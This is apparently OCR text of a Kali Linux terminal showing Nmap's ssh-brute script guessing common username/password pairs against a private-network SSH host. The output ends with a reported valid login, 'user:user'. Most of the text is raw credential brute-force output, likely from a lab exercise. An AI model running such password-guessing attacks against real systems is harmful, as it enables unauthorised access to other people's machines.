 (genmon)XXX
11:24
root@kali: /usr/share/nmap/scripts
File Actions Edit View Help
NSE: [ssh-brute] Trying username/password pair: web:family
NSE: [ssh-brute] Trying username/password pair: test:family
NSE: [ssh-brute] Trying username/password pair: root:jonathan
NSE: [ssh-brute] Trying username/password pair: admin:jonathan
NSE: [ssh-brute] Trying username/password pair: administrator:jonathan
NSE: [ssh-brute] Trying username/password pair: webadmin:jonathan
NSE: [ssh-brute] Trying username/password pair: sysadmin:jonathan
NSE: [ssh-brute] Trying username/password pair: netadmin:jonathan
NSE: [ssh-brute] Trying username/password pair: guest:jonathan
NSE: [ssh-brute] Trying username/password pair: web:jonathan
NSE: [ssh-brute] Trying username/password pair: test:jonathan
NSE: [ssh-brute] Trying username/password pair: root:cookie
NSE: [ssh-brute] Trying username/password pair: admin:cookie
NSE: [ssh-brute] Trying username/password pair: administrator:cookie
NSE: [ssh-brute] Trying username/password pair: webadmin:cookie
NSE: [ssh-brute] Trying username/password pair: sysadmin:cookie
NSE: [ssh-brute] Trying username/password pair: netadmin:cookie
NSE: [ssh-brute] Trying username/password pair: guest:cookie
NSE: [ssh-brute] Trying username/password pair: web:cookie
NSE: [ssh-brute] Trying username/password pair: test:cookie
NSE: [ssh-brute] Trying username/password pair: root:summer
NSE: [ssh-brute] Trying username/password pair: admin:summer
NSE: [ssh-brute] Trying username/password pair: administrator:summer
NSE: [ssh-brute] Trying username/password pair: webadmin:summer
NSE: [ssh-brute] Trying username/password pair: sysadmin:summer
NSE: [ssh-brute] Trying username/password pair: netadmin:summer
NSE: [ssh-brute] Trying username/password pair: guest:summer
NSE: [ssh-brute] Trying username/password pair: web:summer
NSE: [ssh-brute] Trying username/password pair: test:summer
NSE: [ssh-brute] Trying username/password pair: root:987654321
NSE: [ssh-brute] Trying username/password pair: admin:987654321
NSE: [ssh-brute] Trying username/password pair: administrator:987654321
NSE: [ssh-brute] Trying username/password pair: webadmin:987654321
NSE: [ssh-brute] Trying username/password pair: sysadmin:987654321
NSE: [ssh-brute] Trying username/password pair: netadmin:987654321
NSE: [ssh-brute] Trying username/password pair: guest:987654321
NSE: [ssh-brute] Trying username/password pair: web:987654321
NSE: [ssh-brute] Trying username/password pair: test:987654321
NSE: [ssh-brute] Trying username/password pair: root:naruto
NSE: [ssh-brute] Trying username/password pair: admin:naruto
NSE: [ssh-brute] Trying username/password pair: administrator:naruto
NSE: [ssh-brute] Trying username/password pair: webadmin:naruto
NSE: [ssh-brute] Trying username/password pair: sysadmin:naruto
NSE: [ssh-brute] Trying username/password pair: netadmin:naruto
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.0.103
Host is up (0.0015s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 799 guesses in 604 seconds, average tps: 1.3
Nmap done: 1 IP address (1 host up) scanned in 604.22 seconds
(root㉿kali)-[/usr/share/nmap/scripts]
#